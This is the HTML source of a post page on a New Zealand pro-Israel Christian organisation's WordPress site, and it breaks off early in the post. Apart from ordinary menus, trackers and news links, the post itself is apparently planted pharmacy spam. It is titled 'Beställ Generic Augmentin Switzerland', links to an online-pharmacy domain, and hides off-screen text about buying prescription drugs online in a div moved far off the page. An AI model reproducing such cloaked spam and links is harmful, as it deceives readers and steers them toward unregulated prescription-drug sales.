var wcpayAssets = {"url":"https://www.c4israel.org.nz/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/vendor/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-content/themes/cvi/js/foundation.min.js?ver=6.9" id="foundation-js"></script>
<link rel="https://api.w.org/" href="https://www.c4israel.org.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.c4israel.org.nz/wp-json/wp/v2/posts/44694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4israel.org.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://www.c4israel.org.nz/?p=44694' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.c4israel.org.nz/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.c4israel.org.nz"><link rel="alternate" href="https://www.c4israel.org.nz/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
    <style type="text/css">
        html {
            margin-top: 0px !important;
        }
        #wpadminbar {
            top: auto !important;
            bottom: 0;
        }
        #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
            bottom: 30px;
        }
    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3061797990538237', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '3061797990538237', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=3061797990538237&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://www.c4israel.org.nz/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.donation-note {
    margin-top: 10px;
    font-style: italic;
    color: #666;
}

.donation-message {
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 20px;
}
		</style>
				
	<link rel="stylesheet" type="text/css" media="all" href="https://www.c4israel.org.nz/wp-content/themes/cvi/style.css" />		   
	  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e114890aa31a69c7dcb3bc682/f5d3e16f1f1d5c93090489d03.js");</script>

      
  </head>
  <body data-cmplz=1 class="wp-singular post-template-default single single-post postid-44694 single-format-standard wp-theme-cvi theme-cvi woocommerce-no-js tribe-no-js">
	<style>li#menu-item-23275.current-menu-item > a, .topnav .navlist li#menu-item-23275 a:hover, li#menu-item-23275.current-menu-parent > a, li#menu-item-23275 .current-menu-item > a {
                    color: #00A3E0 !important;
                }li#menu-item-15518.current-menu-item > a, .topnav .navlist li#menu-item-15518 a:hover, li#menu-item-15518.current-menu-parent > a, li#menu-item-15518 .current-menu-item > a {
                    color: #ec8a2b !important;
                }li#menu-item-36029.current-menu-item > a, .topnav .navlist li#menu-item-36029 a:hover, li#menu-item-36029.current-menu-parent > a, li#menu-item-36029 .current-menu-item > a {
                    color: #4ba9c4 !important;
                }li#menu-item-35336.current-menu-item > a, .topnav .navlist li#menu-item-35336 a:hover, li#menu-item-35336.current-menu-parent > a, li#menu-item-35336 .current-menu-item > a {
                    color: #aca16c !important;
                }li#menu-item-44400.current-menu-item > a, .topnav .navlist li#menu-item-44400 a:hover, li#menu-item-44400.current-menu-parent > a, li#menu-item-44400 .current-menu-item > a {
                    color: #f0727f !important;
                }li#menu-item-34641.current-menu-item > a, .topnav .navlist li#menu-item-34641 a:hover, li#menu-item-34641.current-menu-parent > a, li#menu-item-34641 .current-menu-item > a {
                    color: #0033a0 !important;
                }li#menu-item-34638.current-menu-item > a, .topnav .navlist li#menu-item-34638 a:hover, li#menu-item-34638.current-menu-parent > a, li#menu-item-34638 .current-menu-item > a {
                    color: #4bb968 !important;
                }li#menu-item-57048.current-menu-item > a, .topnav .navlist li#menu-item-57048 a:hover, li#menu-item-57048.current-menu-parent > a, li#menu-item-57048 .current-menu-item > a {
                    color: #00A3E0 !important;
                }</style>	
    <div class="off-canvas-wrap" data-offcanvas>
      <div class="inner-wrap">
      
        <nav data-magellan-expedition="fixed">
            <div class="topnav hide-for-small">
                <div class="row">
                  <div class="large-11 medium-11 columns">
                    <a href="https://www.c4israel.org.nz" class="logoHeaderSmall" style="display: block; float: left;"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/logo_CvI.png" class="logo" style="height: 60px; margin: 1px 24px 0 0;" alt="Christians for Isra&euml;l" /></a>
                    <ul class="navlist flatList"><li id="menu-item-23275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children #00A3E0 menu-item-23275"><a href="https://www.c4israel.org.nz/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-36276" class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-36276"><a href="http://c4israel.org.nz/">Home</a></li>
</ul>
</li>
<li id="menu-item-15518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children #ec8a2b menu-item-15518"><a href="http://c4israel.org.nz/events">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-15517" class="menu-item menu-item-type-custom menu-item-object-custom #ec8a2b menu-item-15517"><a href="http://c4israel.org.nz/events">Events</a></li>
	<li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page #ec8a2b menu-item-35147"><a href="https://www.c4israel.org.nz/speakers/">Speakers</a></li>
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page #ec8a2b menu-item-35148"><a href="https://www.c4israel.org.nz/tours/">Tours to Israel</a></li>
</ul>
</li>
<li id="menu-item-36029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #4ba9c4 menu-item-36029"><a href="https://www.c4israel.org.nz/prayer/">Prayer</a>
<ul class="sub-menu">
	<li id="menu-item-36304" class="menu-item menu-item-type-post_type menu-item-object-page #4ba9c4 menu-item-36304"><a href="https://www.c4israel.org.nz/prayer/">Prayer Calendar</a></li>
</ul>
</li>
<li id="menu-item-35336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #aca16c menu-item-35336"><a href="https://www.c4israel.org.nz/teachings/">Teachings</a>
<ul class="sub-menu">
	<li id="menu-item-58089" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-58089"><a href="https://www.c4israel.org.nz/israel-church-journal/">Israel &#038; the Church Journal</a></li>
	<li id="menu-item-34645" class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34645"><a href="https://www.c4israel.org.nz/teachings-video/">Video</a></li>
	<li id="menu-item-34643" class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34643"><a href="https://www.c4israel.org.nz/teaching-articles/">Articles</a></li>
	<li id="menu-item-34644" class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34644"><a href="https://www.c4israel.org.nz/teachings-mp3/">Audio</a></li>
</ul>
</li>
<li id="menu-item-44400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #f0727f menu-item-44400"><a href="https://www.c4israel.org.nz/support/">Support Israel</a>
<ul class="sub-menu">
	<li id="menu-item-56831" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56831"><a href="https://www.c4israel.org.nz/solidarity-tour/">Israel Solidarity Tour</a></li>
	<li id="menu-item-56732" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56732"><a href="https://www.c4israel.org.nz/emergency-situation-in-israel/">Emergency Situation in Israel</a></li>
	<li id="menu-item-56665" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56665"><a href="https://www.c4israel.org.nz/support-our-ministry/">Support our Ministry</a></li>
	<li id="menu-item-56664" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56664"><a href="https://www.c4israel.org.nz/thinc-countering-anti-israel-lawfare/">thinc. (Countering anti-Israel ‘lawfare’)</a></li>
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56735"><a href="https://www.c4israel.org.nz/speak-up-funding-for-speakers/">Speak Up (funding for speakers)</a></li>
	<li id="menu-item-56663" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56663"><a href="https://www.c4israel.org.nz/aliyah-bring-the-jews-home/">Aliyah–Bring the Jews Home</a></li>
	<li id="menu-item-56660" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56660"><a href="https://www.c4israel.org.nz/first-home-in-the-homeland/">First Home in the Homeland</a></li>
	<li id="menu-item-56658" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56658"><a href="https://www.c4israel.org.nz/food-parcels-in-ukraine/">Food Parcels in Ukraine</a></li>
	<li id="menu-item-56657" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56657"><a href="https://www.c4israel.org.nz/children-at-risk-jaffa-institute/">Children at Risk–Jaffa Institute</a></li>
	<li id="menu-item-56656" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56656"><a href="https://www.c4israel.org.nz/hineni-soup-kitchen/">Hineni Soup Kitchen</a></li>
	<li id="menu-item-56655" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56655"><a href="https://www.c4israel.org.nz/holocaust-survivors/">Holocaust Survivors</a></li>
	<li id="menu-item-56654" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56654"><a href="https://www.c4israel.org.nz/christian-friends-of-israeli-communities-cfoic/">Christian Friends of Israeli Communities (CFOIC)</a></li>
	<li id="menu-item-56653" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56653"><a href="https://www.c4israel.org.nz/arab-christians/">Arab Christians</a></li>
	<li id="menu-item-56652" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56652"><a href="https://www.c4israel.org.nz/for-zions-sake/">For Zion’s Sake</a></li>
	<li id="menu-item-56651" class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56651"><a href="https://www.c4israel.org.nz/israel-alzheimers-centre/">Israel Alzheimer’s Centre</a></li>
</ul>
</li>
<li id="menu-item-34641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #0033a0 menu-item-34641"><a href="https://www.c4israel.org.nz/about-c4i/">About C4I</a>
<ul class="sub-menu">
	<li id="menu-item-35143" class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35143"><a href="https://www.c4israel.org.nz/about-c4i/contact-and-subscriptions/">Contact and subscriptions</a></li>
	<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35144"><a href="https://www.c4israel.org.nz/about-c4i/local-offices/">Local offices</a></li>
	<li id="menu-item-35370" class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35370"><a href="https://www.c4israel.org.nz/our-team/">Our Team</a></li>
	<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35145"><a href="https://www.c4israel.org.nz/about-c4i/publications/">Publications</a></li>
</ul>
</li>
<li id="menu-item-34638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #4bb968 menu-item-34638"><a href="https://www.c4israel.org.nz/webshop/">Webshop</a>
<ul class="sub-menu">
	<li id="menu-item-36031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat #4bb968 menu-item-36031"><a href="https://www.c4israel.org.nz/product-category/books/">Books</a></li>
	<li id="menu-item-23270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat #4bb968 menu-item-23270"><a href="https://www.c4israel.org.nz/product-category/dvd/">DVDs</a></li>
	<li id="menu-item-36583" class="menu-item menu-item-type-custom menu-item-object-custom #4bb968 menu-item-36583"><a href="https://www.c4israel.org.nz/product-category/brochures/">Brochures &#038; Magazines</a></li>
	<li id="menu-item-56011" class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-56011"><a href="http://c4israel.org.nz/product-category/calendars/">Calendars</a></li>
	<li id="menu-item-57747" class="menu-item menu-item-type-custom menu-item-object-custom #4bb968 menu-item-57747"><a href="https://www.c4israel.org.nz/product-category/flags/">Flags</a></li>
</ul>
</li>
<li id="menu-item-57048" class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-57048"><a href="https://www.c4israel.org.nz/cart/">View Cart</a></li>
</ul>                  </div>
                  <div class="large-1 medium-1 columns">
                    <ul class="inline-list no-bullet">
                        <li style="height: 64px; padding: 1.1rem 0; margin: 0;">
                    		<a href="https://www.c4israel.org/your-country/" class="chooseLang">
                    			<span>Choose country:</span>
                    			<img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/flags/nz.png" />
                    		</a>
                    	</li>  
                    </ul>
                  </div>
                </div>
           </div>
            <div class="tab-bar show-for-small">
                <div class="row">
                    <div class="small-4 columns">
                        <a href="#" role="button" aria-expanded="false" class="left-off-canvas-toggle menu-icon"><span></span></a>
                    </div>
                    <div class="small-4 columns"><a href="https://www.c4israel.org.nz"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/logo_CvI.png" class="logo" alt="Christenen voor Isra&euml;l" /></a></div>              
                    <div class="small-4 columns">
                        <a href="#" role="button" aria-expanded="false" class="right-off-canvas-toggle menu-icon right"><span></span></a>
                        <a href="https://www.c4israel.org.nz/?s=" role="button" aria-expanded="false" class="menu-icon srch-button right"></a>
                    </div>
                </div>
           </div>
        </nav>          

        <!-- Off Canvas Menu -->
        <aside class="left-off-canvas-menu">
            <div><a href="https://www.c4israel.org.nz"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/logo_CvI_small.png" alt="Christenen voor Isra&euml;l" class="logo"/></a></div>
            <ul class="off-canvas-nav flatList"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children #00A3E0 menu-item-23275"><a href="https://www.c4israel.org.nz/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-36276"><a href="http://c4israel.org.nz/">Home</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children #ec8a2b menu-item-15518"><a href="http://c4israel.org.nz/events">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom #ec8a2b menu-item-15517"><a href="http://c4israel.org.nz/events">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #ec8a2b menu-item-35147"><a href="https://www.c4israel.org.nz/speakers/">Speakers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #ec8a2b menu-item-35148"><a href="https://www.c4israel.org.nz/tours/">Tours to Israel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #4ba9c4 menu-item-36029"><a href="https://www.c4israel.org.nz/prayer/">Prayer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page #4ba9c4 menu-item-36304"><a href="https://www.c4israel.org.nz/prayer/">Prayer Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #aca16c menu-item-35336"><a href="https://www.c4israel.org.nz/teachings/">Teachings</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-58089"><a href="https://www.c4israel.org.nz/israel-church-journal/">Israel &#038; the Church Journal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34645"><a href="https://www.c4israel.org.nz/teachings-video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34643"><a href="https://www.c4israel.org.nz/teaching-articles/">Articles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #aca16c menu-item-34644"><a href="https://www.c4israel.org.nz/teachings-mp3/">Audio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #f0727f menu-item-44400"><a href="https://www.c4israel.org.nz/support/">Support Israel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56831"><a href="https://www.c4israel.org.nz/solidarity-tour/">Israel Solidarity Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56732"><a href="https://www.c4israel.org.nz/emergency-situation-in-israel/">Emergency Situation in Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56665"><a href="https://www.c4israel.org.nz/support-our-ministry/">Support our Ministry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56664"><a href="https://www.c4israel.org.nz/thinc-countering-anti-israel-lawfare/">thinc. (Countering anti-Israel ‘lawfare’)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56735"><a href="https://www.c4israel.org.nz/speak-up-funding-for-speakers/">Speak Up (funding for speakers)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56663"><a href="https://www.c4israel.org.nz/aliyah-bring-the-jews-home/">Aliyah–Bring the Jews Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56660"><a href="https://www.c4israel.org.nz/first-home-in-the-homeland/">First Home in the Homeland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56658"><a href="https://www.c4israel.org.nz/food-parcels-in-ukraine/">Food Parcels in Ukraine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56657"><a href="https://www.c4israel.org.nz/children-at-risk-jaffa-institute/">Children at Risk–Jaffa Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56656"><a href="https://www.c4israel.org.nz/hineni-soup-kitchen/">Hineni Soup Kitchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56655"><a href="https://www.c4israel.org.nz/holocaust-survivors/">Holocaust Survivors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56654"><a href="https://www.c4israel.org.nz/christian-friends-of-israeli-communities-cfoic/">Christian Friends of Israeli Communities (CFOIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56653"><a href="https://www.c4israel.org.nz/arab-christians/">Arab Christians</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56652"><a href="https://www.c4israel.org.nz/for-zions-sake/">For Zion’s Sake</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #00A3E0 menu-item-56651"><a href="https://www.c4israel.org.nz/israel-alzheimers-centre/">Israel Alzheimer’s Centre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #0033a0 menu-item-34641"><a href="https://www.c4israel.org.nz/about-c4i/">About C4I</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35143"><a href="https://www.c4israel.org.nz/about-c4i/contact-and-subscriptions/">Contact and subscriptions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35144"><a href="https://www.c4israel.org.nz/about-c4i/local-offices/">Local offices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35370"><a href="https://www.c4israel.org.nz/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page #0033a0 menu-item-35145"><a href="https://www.c4israel.org.nz/about-c4i/publications/">Publications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children #4bb968 menu-item-34638"><a href="https://www.c4israel.org.nz/webshop/">Webshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat #4bb968 menu-item-36031"><a href="https://www.c4israel.org.nz/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat #4bb968 menu-item-23270"><a href="https://www.c4israel.org.nz/product-category/dvd/">DVDs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom #4bb968 menu-item-36583"><a href="https://www.c4israel.org.nz/product-category/brochures/">Brochures &#038; Magazines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-56011"><a href="http://c4israel.org.nz/product-category/calendars/">Calendars</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom #4bb968 menu-item-57747"><a href="https://www.c4israel.org.nz/product-category/flags/">Flags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom #00A3E0 menu-item-57048"><a href="https://www.c4israel.org.nz/cart/">View Cart</a></li>
</ul><!--            <button class="donate" onclick="location.href='https://www.c4israel.org.nz/online-doneren';">Doneer online</button>-->
            
                        <div style="padding: 30px 12px;">
                			<div class="module featured">
				<h3 class="smallUp">Featured</h3>
				<ul class="flatList featured">
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/hanukkah-massacre-in-sydney-is-a-warning-to-all-western-governments-islamist-extremism-needs-to-be-confronted/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Wu191225-2-270x155.jpg" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/hanukkah-massacre-in-sydney-is-a-warning-to-all-western-governments-islamist-extremism-needs-to-be-confronted/" class="article-link">Hanukkah massacre in Sydney is a warning to all Western governments: Islamist extremism needs to be confronted</a></div>
																	</div>
							</li>
			
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/statement-on-the-antisemitic-shooting-attack-in-sydney-australia/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Hanukkah_2025-270x155.png" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/statement-on-the-antisemitic-shooting-attack-in-sydney-australia/" class="article-link">Statement on the antisemitic shooting attack in Sydney, Australia</a></div>
																	</div>
							</li>
			
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/hamas-cynical-cruelty-palestinian-statehood-little-progress-in-gaza/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Wu121225-270x155.jpg" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/hamas-cynical-cruelty-palestinian-statehood-little-progress-in-gaza/" class="article-link">Hamas’ cynical cruelty; Palestinian statehood; little progress in Gaza</a></div>
																	</div>
							</li>
			
						                    
				</ul>
			</div>
		            </div>
            	              
        </aside>

        <!-- close the off-canvas menu -->
        <a class="exit-off-canvas"></a>

        <script>
        jQuery( document ).ready(function( $ ) {
            $(".off-canvas-nav .sub-menu").hide();
            $("<i class=\"toggle fa fa-sort-desc\"></i>").insertBefore( ".off-canvas-nav .menu-item-has-children .sub-menu" );
            
            $(".off-canvas-nav .menu-item-has-children .toggle").click(function() {
                var activeClass = $(this).next(".off-canvas-nav .sub-menu").is(':visible') ? 'fa-sort-desc' : 'fa-sort-asc';
                
                $(this).next(".off-canvas-nav .sub-menu").slideToggle('fast');
            });
        });
        </script>


        <section class="pagemenu hide-for-small" style="margin-top: 50px;">
            <div class="row hide">
                <div class="large-12 medium-12 columns">
                    <div class="srch-wrapper">
                        <button class="search srch-button"><img src="https://www.c4israel.org.nz/wp-content/themes/cvi/img/searchFunc_icon.png" alt="search" /></button>
                        <form role="search" id="searchform" name="searchForm" class="searchForm" method="get" action="https://www.c4israel.org.nz">
                            <input type="search" name="s" id="s" class="inputsearch" placeholder="search..." />
                        </form>
                    </div>
                    <div class="clearfix">&nbsp;</div>
                </div>
            </div>
        </section>


	
    <section class="content">
    	<div class="row">
    		<div class="large-9 medium-9 small-12 columns">
    			
    			<div class="content-middle">
    				<div class="row">
	    				<div class="large-4 medium-4 columns hide-for-small">
																	<div class="module featured">
				<h3 class="smallUp">Featured</h3>
				<ul class="flatList featured">
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/hanukkah-massacre-in-sydney-is-a-warning-to-all-western-governments-islamist-extremism-needs-to-be-confronted/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Wu191225-2-270x155.jpg" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/hanukkah-massacre-in-sydney-is-a-warning-to-all-western-governments-islamist-extremism-needs-to-be-confronted/" class="article-link">Hanukkah massacre in Sydney is a warning to all Western governments: Islamist extremism needs to be confronted</a></div>
																	</div>
							</li>
			
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/statement-on-the-antisemitic-shooting-attack-in-sydney-australia/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Hanukkah_2025-270x155.png" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/statement-on-the-antisemitic-shooting-attack-in-sydney-australia/" class="article-link">Statement on the antisemitic shooting attack in Sydney, Australia</a></div>
																	</div>
							</li>
			
								
							<li>
                                <a href="https://www.c4israel.org.nz/news/hamas-cynical-cruelty-palestinian-statehood-little-progress-in-gaza/" class="article-link">
                                                                           <img width="270" height="155" src="https://www.c4israel.org.nz/wp-content/uploads-pcvi0001/2025/12/Wu121225-270x155.jpg" class="attachment-articleintro size-articleintro wp-post-image" alt="" decoding="async" />    
                                                                    </a>
								<div class="info">
									<div class="title"><a href="https://www.c4israel.org.nz/news/hamas-cynical-cruelty-palestinian-statehood-little-progress-in-gaza/" class="article-link">Hamas’ cynical cruelty; Palestinian statehood; little progress in Gaza</a></div>
																	</div>
							</li>
			
						                    
				</ul>
			</div>
									    							    								
	    				</div>
	    				<div class="content-main large-8 medium-8 small-12 columns">
	    					<article class="detail">
	    						<a class="category" href="https://www.c4israel.org.nz/no-category" style="background: #079ac5;" rel="category" title="View all posts in No category">No category</a>	    						<h1 class="title">Beställ Generic Augmentin Switzerland</h1>
    	    						<span class="meta">Cathy Trotter - 25 March 2023</span>
	    						<p><center><a href="http://cheaprx.site/wp-xml?keyword=Amoxicillin/Clavulanic acid" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/augmentin.jpg" /></a></center></p>
<p></p>
<div style="position: absolute; left: -4374px; width: 1px; height: 1px; overflow: hidden;">
<h2>Purchase online Augmentin. Prescription Drugs Online</h2>
